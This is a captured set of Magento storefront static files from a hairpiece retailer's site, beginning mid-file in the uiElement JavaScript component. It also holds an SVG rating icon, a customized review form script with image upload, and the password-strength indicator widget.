        if (_.isFunction(obj[key]) && !ko.isObservable(obj[key])) {
            return;
        }

        if (ko.isObservable(value)) {
            value = value();
        }

        ko.isObservable(obj[key]) ?
            obj[key](value) :
            obj[key] = ko[method](value);
    }

    /**
     * Creates observable property using 'track' method.
     *
     * @param {Object} obj - Object to whom property belongs.
     * @param {String} key - Key of the property.
     * @param {*} value - Initial value.
     */
    function accessor(obj, key, value) {
        if (_.isFunction(obj[key]) || ko.isObservable(obj[key])) {
            return;
        }

        obj[key] = value;

        if (!ko.es5.isTracked(obj, key)) {
            ko.track(obj, [key]);
        }
    }

    Element = _.extend({
        defaults: {
            _requested: {},
            containers: [],
            exports: {},
            imports: {},
            links: {},
            listens: {},
            name: '',
            ns: '${ $.name.split(".")[0] }',
            provider: '',
            registerNodes: true,
            source: null,
            statefull: {},
            template: '',
            tracks: {},
            storageConfig: {
                provider: 'localStorage',
                namespace: '${ $.name }',
                path: '${ $.storageConfig.provider }:${ $.storageConfig.namespace }'
            },
            maps: {
                imports: {},
                exports: {}
            },
            modules: {
                storage: '${ $.storageConfig.provider }'
            }
        },

        /**
         * Initializes model instance.
         *
         * @returns {Element} Chainable.
         */
        initialize: function () {
            this._super()
                .initObservable()
                .initModules()
                .initStatefull()
                .initLinks()
                .initUnique();

            return this;
        },

        /**
         * Initializes observable properties.
         *
         * @returns {Element} Chainable.
         */
        initObservable: function () {
            _.each(this.tracks, function (enabled, key) {
                if (enabled) {
                    this.track(key);
                }
            }, this);

            return this;
        },

        /**
         * Parses 'modules' object and creates
         * async wrappers for specified components.
         *
         * @returns {Element} Chainable.
         */
        initModules: function () {
            _.each(this.modules, function (name, property) {
                if (name) {
                    this[property] = this.requestModule(name);
                }
            }, this);

            if (!_.isFunction(this.source)) {
                this.source = registry.get(this.provider);
            }

            return this;
        },

        /**
         * Called when current element was injected to another component.
         *
         * @param {Object} parent - Instance of a 'parent' component.
         * @returns {Collection} Chainable.
         */
        initContainer: function (parent) {
            this.containers.push(parent);

            return this;
        },

        /**
         * Initializes statefull properties
         * based on the keys of 'statefull' object.
         *
         * @returns {Element} Chainable.
         */
        initStatefull: function () {
            _.each(this.statefull, function (path, key) {
                if (path) {
                    this.setStatefull(key, path);
                }
            }, this);

            return this;
        },

        /**
         * Initializes links between properties.
         *
         * @returns {Element} Chainbale.
         */
        initLinks: function () {
            return this.setListeners(this.listens)
                       .setLinks(this.links, 'imports')
                       .setLinks(this.links, 'exports')
                       .setLinks(this.exports, 'exports')
                       .setLinks(this.imports, 'imports');
        },

        /**
         * Initializes listeners of the unique property.
         *
         * @returns {Element} Chainable.
         */
        initUnique: function () {
            var update = this.onUniqueUpdate.bind(this),
                uniqueNs = this.uniqueNs;

            this.hasUnique = this.uniqueProp && uniqueNs;

            if (this.hasUnique) {
                this.source.on(uniqueNs, update, this.name);
            }

            return this;
        },

        /**
         * Makes specified property to be stored automatically.
         *
         * @param {String} key - Name of the property
         *      that will be stored.
         * @param {String} [path=key] - Path to the property in storage.
         * @returns {Element} Chainable.
         */
        setStatefull: function (key, path) {
            var link = {};

            path        = !_.isString(path) || !path ? key : path;
            link[key]   = this.storageConfig.path + '.' + path;

            this.setLinks(link, 'imports')
                .setLinks(link, 'exports');

            return this;
        },

        /**
         * Updates property specified in uniqueNs
         * if elements' unique property is set to 'true'.
         *
         * @returns {Element} Chainable.
         */
        setUnique: function () {
            var property = this.uniqueProp;

            if (this[property]()) {
                this.source.set(this.uniqueNs, this.name);
            }

            return this;
        },

        /**
         * Creates 'async' wrapper for the specified component
         * using uiRegistry 'async' method and caches it
         * in a '_requested' components  object.
         *
         * @param {String} name - Name of requested component.
         * @returns {Function} Async module wrapper.
         */
        requestModule: function (name) {
            var requested = this._requested;

            if (!requested[name]) {
                requested[name] = registry.async(name);
            }

            return requested[name];
        },

        /**
         * Returns path to elements' template.
         *
         * @returns {String}
         */
        getTemplate: function () {
            return this.template;
        },

        /**
         * Checks if template was specified for an element.
         *
         * @returns {Boolean}
         */
        hasTemplate: function () {
            return !!this.template;
        },

        /**
         * Returns value of the nested property.
         *
         * @param {String} path - Path to the property.
         * @returns {*} Value of the property.
         */
        get: function (path) {
            return utils.nested(this, path);
        },

        /**
         * Sets provided value as a value of the specified nested property.
         * Triggers changes notifications, if value has mutated.
         *
         * @param {String} path - Path to property.
         * @param {*} value - New value of the property.
         * @returns {Element} Chainable.
         */
        set: function (path, value) {
            var data = this.get(path),
                diffs;

            diffs = !_.isFunction(data) && !this.isTracked(path) ?
                utils.compare(data, value, path) :
                false;

            utils.nested(this, path, value);

            if (diffs) {
                this._notifyChanges(diffs);
            }

            return this;
        },

        /**
         * Removes nested property from the object.
         *
         * @param {String} path - Path to the property.
         * @returns {Element} Chainable.
         */
        remove: function (path) {
            var data = utils.nested(this, path),
                diffs;

            if (_.isUndefined(data) || _.isFunction(data)) {
                return this;
            }

            diffs = utils.compare(data, undefined, path);

            utils.nestedRemove(this, path);

            this._notifyChanges(diffs);

            return this;
        },

        /**
         * Creates observable properties for the current object.
         *
         * If 'useTrack' flag is set to 'true' then each property will be
         * created with a ES5 get/set accessor descriptors, instead of
         * making them an observable functions.
         * See 'knockout-es5' library for more information.
         *
         * @param {Boolean} [useAccessors=false] - Whether to create an
         *      observable function or to use property accesessors.
         * @param {(Object|String|Array)} properties - List of observable properties.
         * @returns {Element} Chainable.
         *
         * @example Sample declaration and equivalent knockout methods.
         *      this.key = 'value';
         *      this.array = ['value'];
         *
         *      this.observe(['key', 'array']);
         *      =>
         *          this.key = ko.observable('value');
         *          this.array = ko.observableArray(['value']);
         *
         * @example Another syntaxes of the previous example.
         *      this.observe({
         *          key: 'value',
         *          array: ['value']
         *      });
         */
        observe: function (useAccessors, properties) {
            var model = this,
                trackMethod;

            if (typeof useAccessors !== 'boolean') {
                properties   = useAccessors;
                useAccessors = false;
            }

            trackMethod = useAccessors ? accessor : observable;

            if (_.isString(properties)) {
                properties = properties.split(' ');
            }

            if (Array.isArray(properties)) {
                properties.forEach(function (key) {
                    trackMethod(model, key, model[key]);
                });
            } else if (typeof properties === 'object') {
                _.each(properties, function (value, key) {
                    trackMethod(model, key, value);
                });
            }

            return this;
        },

        /**
         * Delegates call to 'observe' method but
         * with a predefined 'useAccessors' flag.
         *
         * @param {(String|Array|Object)} properties - List of observable properties.
         * @returns {Element} Chainable.
         */
        track: function (properties) {
            this.observe(true, properties);

            return this;
        },

        /**
         * Checks if specified property is tracked.
         *
         * @param {String} property - Property to be checked.
         * @returns {Boolean}
         */
        isTracked: function (property) {
            return ko.es5.isTracked(this, property);
        },

        /**
         * Invokes subscribers for the provided changes.
         *
         * @param {Object} diffs - Object with changes descriptions.
         * @returns {Element} Chainable.
         */
        _notifyChanges: function (diffs) {
            diffs.changes.forEach(function (change) {
                this.trigger(change.path, change.value, change);
            }, this);

            _.each(diffs.containers, function (changes, name) {
                var value = utils.nested(this, name);

                this.trigger(name, value, changes);
            }, this);

            return this;
        },

        /**
         * Extracts all stored data and sets it to element.
         *
         * @returns {Element} Chainable.
         */
        restore: function () {
            var ns = this.storageConfig.namespace,
                storage = this.storage();

            if (storage) {
                utils.extend(this, storage.get(ns));
            }

            return this;
        },

        /**
         * Stores value of the specified property in components' storage module.
         *
         * @param {String} property
         * @param {*} [data=this[property]]
         * @returns {Element} Chainable.
         */
        store: function (property, data) {
            var ns = this.storageConfig.namespace,
                path = utils.fullPath(ns, property);

            if (arguments.length < 2) {
                data = this.get(property);
            }

            this.storage('set', path, data);

            return this;
        },

        /**
         * Extracts specified property from storage.
         *
         * @param {String} [property] - Name of the property
         *      to be extracted. If not specified then all of the
         *      stored will be returned.
         * @returns {*}
         */
        getStored: function (property) {
            var ns = this.storageConfig.namespace,
                path = utils.fullPath(ns, property),
                storage = this.storage(),
                data;

            if (storage) {
                data = storage.get(path);
            }

            return data;
        },

        /**
         * Removes stored property.
         *
         * @param {String} property - Property to be removed from storage.
         * @returns {Element} Chainable.
         */
        removeStored: function (property) {
            var ns = this.storageConfig.namespace,
                path = utils.fullPath(ns, property);

            this.storage('remove', path);

            return this;
        },

        /**
         * Destroys current instance along with all of its' children.
         * @param {Boolean} skipUpdate - skip collection update when element to be destroyed.
         */
        destroy: function (skipUpdate) {
            this._dropHandlers()
                ._clearRefs(skipUpdate);
        },

        /**
         * Removes events listeners.
         * @private
         *
         * @returns {Element} Chainable.
         */
        _dropHandlers: function () {
            this.off();

            if (_.isFunction(this.source)) {
                this.source().off(this.name);
            } else if (this.source) {
                this.source.off(this.name);
            }

            return this;
        },

        /**
         * Removes all references to current instance and
         * calls 'destroy' method on all of its' children.
         * @private
         * @param {Boolean} skipUpdate - skip collection update when element to be destroyed.
         *
         * @returns {Element} Chainable.
         */
        _clearRefs: function (skipUpdate) {
            registry.remove(this.name);

            this.containers.forEach(function (parent) {
                parent.removeChild(this, skipUpdate);
            }, this);

            return this;
        },

        /**
         * Overrides 'EventsBus.trigger' method to implement events bubbling.
         *
         * @param {...*} arguments - Any number of arguments that should be passed to the events' handler.
         * @returns {Boolean} False if event bubbling was canceled.
         */
        bubble: function () {
            var args = _.toArray(arguments),
                bubble = this.trigger.apply(this, args),
                result;

            if (!bubble) {
                return false;
            }

            this.containers.forEach(function (parent) {
                result = parent.bubble.apply(parent, args);

                if (result === false) {
                    bubble = false;
                }
            });

            return !!bubble;
        },

        /**
         * Callback which fires when property under uniqueNs has changed.
         */
        onUniqueUpdate: function (name) {
            var active = name === this.name,
                property = this.uniqueProp;

            this[property](active);
        },

        /**
         * Clean data form data source.
         *
         * @returns {Element}
         */
        cleanData: function () {
            if (this.source && this.source.componentType === 'dataSource') {
                if (this.elems) {
                    _.each(this.elems(), function (val) {
                        val.cleanData();
                    });
                } else {
                    this.source.remove(this.dataScope);
                }
            }

            return this;
        },

        /**
         * Fallback data.
         */
        cacheData: function () {
            this.cachedComponent = utils.copy(this);
        },

        /**
         * Update configuration in component.
         *
         * @param {*} oldValue
         * @param {*} newValue
         * @param {String} path - path to value.
         * @returns {Element}
         */
        updateConfig: function (oldValue, newValue, path) {
            var names = path.split('.'),
                index = _.lastIndexOf(names, 'config') + 1;

            names = names.splice(index, names.length - index).join('.');
            this.set(names, newValue);

            return this;
        }
    }, Events, links);

    return Class.extend(Element);
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/rating.svg
body_size: 959
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="18px" height="36px" viewBox="0 0 18 36" enable-background="new 0 0 18 36" xml:space="preserve">
<polygon id="XMLID_125_" fill="#E3CC85" points="8.937,14.117 3.387,17.076 4.4,10.787 0,6.444 6.114,5.509 8.937,0 11.702,5.509 
	17.991,6.444 13.455,10.787 14.525,17.076 "/>
<g id="XMLID_1166_">
	<path id="XMLID_1167_" fill-rule="evenodd" clip-rule="evenodd" fill="#E3CC85" d="M8.981,21.616l2.086,3.997l4.662,0.641
		l-3.374,3.11l0.794,4.392l-4.168-2.075l-4.17,2.075l0.797-4.392l-3.371-3.11l4.661-0.641L8.981,21.616L8.981,21.616z M8.981,18.915
		l-2.776,5.624L0,25.441l4.49,4.378L3.431,36l5.551-2.919L14.532,36l-1.061-6.181l4.492-4.378l-6.208-0.902L8.981,18.915
		L8.981,18.915z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Review/js/view/review.js
body_size: 1214
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'Magento_Customer/js/view/customer'
], function ($, Component, customerData) {
    'use strict';

    return Component.extend({
        /** @inheritdoc */
        initialize: function (element) {
            this._super();

            this.review = customerData.get('review').extend({
                disposableCustomerData: 'review'
            });

            this.imgFile = [];
            this.imgSrc = [];
            this.imgName = [];
        },

        /**
         * @return {*}
         */
        nickname: function () {
            return this.review().nickname || customerData.get('customer')().firstname;
        },

        next: function () {
            if(!$('#nickname_field').val() || !$('#summary_field').val() || !$('#review_field').val()){
                alert("Please complete the information!");
                return false;
            }
            $('.review-fieldset').hide();
            $('.review-next-actions').hide();
            $('.review-upload-image').show();
            $('.review-form-actions').show();
        },

        uploadImg: function (e, current) {
            var files =  current.currentTarget.files;
            var imgSize = files[0].size;
            if (imgSize > 1024 * 1024 * 10) { //10M
                return alert("Upload pictures cannot exceed 10M!");
            }
            if (files[0].type != 'image/png' && files[0].type != 'image/jpeg' && files[0].type != 'image/gif') {
                return alert("Incorrect image upload format!");
            }

            var imgBox = '.review-upload-image .items';
            var formFile = new FormData();
            formFile.append('reviewFile', files[0]);
            var that = this;
            $.ajax({
               url: '/review/ajax/gallery_upload',
               type: 'POST',
               data: formFile,
               async: true,
               cache: false,
               contentType: false,
               processData: false,
               dataType:'json',
               showLoader: true,
               success: function(res) {
                   if(res.status == 1){
                       that.addNewContent(imgBox, res.path, res.gallery_id);
                   }else{
                       console.log(res);
                       alert('upload fail');
                   }
               }
            });
        },

        removeImg: function(current)
        {
            var idNum = $(current.currentTarget).data('id');
            $.ajax({
                url: '/review/ajax/gallery_del',
                type: 'POST',
                data: {
                    id: idNum,
                },
                dataType:'json',
                showLoader: true,
                success: function(res) {
                    if(res.status == 1){
                        var ids = $('#gallery-ids').val();
                        var idsArr = ids.split(',');
                        var newIds = [];
                        for (var i = 0; i < idsArr.length; i++){
                            if(idsArr[i] != idNum){
                                newIds.push(idsArr[i]);
                            }
                        }
                        $('#gallery-ids').val(newIds.join(','));
                        $(current.currentTarget).parent().parent().remove();
                    }else{
                        console.log(res);
                        alert('upload fail');
                    }
                }
            });

        },
        addNewContent: function (obj, imgSrcI, id = 0) {
            var html = '<div class="item"><img src="' + imgSrcI + '" alt="">' +
                '<a data-id="' + id + '" class="delete-btn"></a>' +
                '</div>';
            $(obj + ' .item-demo').before(html);
            if(!$('#gallery-ids').val()){
                $('#gallery-ids').val(id);
            }else{
                $('#gallery-ids').val( $('#gallery-ids').val() + ',' + id);
            }
            $(obj).find('.delete-btn').bind('click', this.removeImg.bind(this));
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Customer/js/password-strength-indicator.js
body_size: 1228
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'Magento_Customer/js/zxcvbn',
    'mage/translate',
    'mage/validation'
], function ($, zxcvbn, $t) {
    'use strict';

    $.widget('mage.passwordStrengthIndicator', {
        options: {
            cache: {},
            passwordSelector: '[type=password]',
            passwordStrengthMeterSelector: '[data-role=password-strength-meter]',
            passwordStrengthMeterLabelSelector: '[data-role=password-strength-meter-label]',
            formSelector: 'form',
            emailSelector: 'input[type="email"]'
        },

        /**
         * Widget initialization
         * @private
         */
        _create: function () {
            this.options.cache.input = $(this.options.passwordSelector, this.element);
            this.options.cache.meter = $(this.options.passwordStrengthMeterSelector, this.element);
            this.options.cache.label = $(this.options.passwordStrengthMeterLabelSelector, this.element);

            // We need to look outside the module for backward compatibility, since someone can already use the module.
            // @todo Narrow this selector in 2.3 so it doesn't accidentally finds the email field from the
            // newsletter email field or any other "email" field.
            this.options.cache.email = $(this.options.formSelector).find(this.options.emailSelector);
            this._bind();
        },

        /**
         * Event binding, will monitor change, keyup and paste events.
         * @private
         */
        _bind: function () {
            this._on(this.options.cache.input, {
                'change': this._calculateStrength,
                'keyup': this._calculateStrength,
                'paste': this._calculateStrength
            });

            if (this.options.cache.email.length) {
                this._on(this.options.cache.email, {
                    'change': this._calculateStrength,
                    'keyup': this._calculateStrength,
                    'paste': this._calculateStrength
                });
            }
        },

        /**
         * Calculate password strength
         * @private
         */
        _calculateStrength: function () {
            var password = this._getPassword(),
                isEmpty = password.length === 0,
                zxcvbnScore,
                displayScore,
                isValid;

            // Display score is based on combination of whether password is empty, valid, and zxcvbn strength
            if (isEmpty) {
                displayScore = 0;
            } else {
                this.options.cache.input.rules('add', {
                    'password-not-equal-to-user-name': this.options.cache.email.val()
                });

                // We should only perform this check in case there is an email field on screen
                if (this.options.cache.email.length &&
                    password.toLowerCase() === this.options.cache.email.val().toLowerCase()) {
                    displayScore = 1;
                } else {
                    isValid = $.validator.validateSingleElement(this.options.cache.input);
                    zxcvbnScore = zxcvbn(password).score;
                    displayScore = isValid && zxcvbnScore > 0 ? zxcvbnScore : 1;
                }
            }

            // Update label
            this._displayStrength(displayScore);
        },

        /**
         * Display strength
         * @param {Number} displayScore
         * @private
         */
        _displayStrength: function (displayScore) {
            var strengthLabel = '',
                className;

            switch (displayScore) {
                case 0:
                    strengthLabel = $t('No Password');
                    className = 'password-none';
                    break;

                case 1:
                    strengthLabel = $t('Weak');
                    className = 'password-weak';
                    break;

                case 2:
                    strengthLabel = $t('Medium');
                    className = 'password-medium';
                    break;

                case 3:
                    strengthLabel = $t('Strong');
                    className = 'password-strong';
                    break;

                case 4:
                    strengthLabel = $t('Very Strong');
                    className = 'password-very-strong';
                    break;
            }

            this.options.cache.meter
                .removeClass()
                .addClass(className);
            this.options.cache.label.text(strengthLabel);
        },

        /**
         * Get password value
         * @returns {*}
         * @private
         */
        _getPassword: function () {
            return this.options.cache.input.val();
        }
    });

    return $.mage.passwordStrengthIndicator;
});
